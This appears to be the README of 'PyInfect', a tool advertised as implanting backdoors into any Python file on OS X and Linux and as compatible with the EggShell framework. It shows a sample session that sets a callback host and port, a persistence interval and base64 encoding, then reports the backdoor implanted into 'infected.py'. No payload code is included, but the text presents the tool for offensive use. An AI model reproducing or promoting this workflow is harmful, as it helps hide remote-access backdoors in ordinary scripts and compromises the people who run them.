 PyInfect
Created by @0xCoto
Backdoor any .py file - Backdoor implanter for OS X & Linux - Compatible with EggShell!
Set LHOST (Leave blank for 192.168.1.30): 192.168.1.5
Set LPORT (Leave blank for 4444):
Persistence Interval (Leave blank for 60sec) [1-86400]: 30
Filename (example.py): infected.py
Encode to Base64? [Y/N]: Y
Choose a target OS:
1) OS X
2) Linux
Target OS [1,2]: 1
Backdoor implanted successfully - Saved as infected.py.
Cotos-MacBook-Pro:PyInfect Coto$